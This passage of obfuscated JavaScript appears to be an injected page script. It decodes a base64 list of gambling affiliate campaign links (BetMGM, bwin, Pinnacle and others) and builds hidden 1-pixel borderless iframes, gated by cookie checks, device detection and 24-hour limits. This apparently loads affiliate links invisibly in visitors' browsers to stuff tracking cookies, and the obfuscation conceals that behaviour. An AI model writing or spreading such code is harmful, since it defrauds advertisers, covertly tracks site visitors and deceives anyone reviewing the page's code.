Lj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x